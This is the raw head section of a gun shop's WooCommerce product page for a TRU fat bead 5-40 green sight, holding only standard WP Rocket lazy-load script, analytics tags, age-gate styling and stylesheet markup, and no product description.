

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/product/tru-tg-948dg-fat-bead-5-40-grn/
body_size: 70564
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>TRU TG-948DG FAT BEAD 5-40 GRN &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; TRU TG-948DG FAT BEAD 5-40 GRN Comments Feed" href="https://gretasguns.com/product/tru-tg-948dg-fat-bead-5-40-grn/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1769706125' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1769706125' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769706125' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769706125' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769706125' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1769706125' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
